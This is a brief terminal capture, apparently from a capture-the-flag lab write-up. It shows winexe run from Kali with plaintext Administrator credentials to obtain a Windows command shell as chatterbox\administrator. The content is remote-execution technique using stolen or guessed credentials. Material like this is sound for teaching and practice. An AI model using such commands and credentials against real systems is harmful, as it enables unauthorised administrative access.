 root@kali:~# winexe -U Administrator%Welcome1! //127.0.0.1 "cmd.exe"
root@kali:~#
root@kali:~# winexe -U Administrator%Welcome1! //127.0.0.1 "cmd.exe"
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
^J
C:\Windows\system32>
^J
C:\Windows\system32>whoami^Jwhoami
chatterbox\administrator